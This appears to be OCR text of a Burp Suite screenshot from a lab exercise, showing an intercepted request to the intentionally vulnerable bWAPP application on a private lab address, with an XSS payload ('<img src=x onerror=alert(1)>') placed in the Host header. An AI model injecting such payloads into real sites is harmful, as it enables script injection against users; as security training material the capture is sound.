 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.116:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /bWAPP/htmli_current_url.php?param=valeur_a_intercepter HTTP/1.1
2 Host: <img src=x onerror=alert(1)>
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: security_level=0; PHPSESSID=2f4611482fb97564af7dbe4243dca828
10 Connection: close